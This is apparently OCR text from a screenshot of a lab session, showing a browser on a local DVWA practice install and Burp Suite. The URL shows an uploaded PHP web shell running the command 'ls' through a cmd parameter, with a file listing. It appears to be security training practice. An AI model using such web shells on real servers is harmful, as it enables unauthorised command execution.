 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 9:35
192.168.1.14/dvwa/hacka
Not secure 192.168.1.14/dvwa/hackable/uploads/shell1.php?cmd=ls
Hello
Word
dvwa_email.png
shell.php
shell1.php
Burp Suite Community Edition v2024.5.5 -
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Co
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser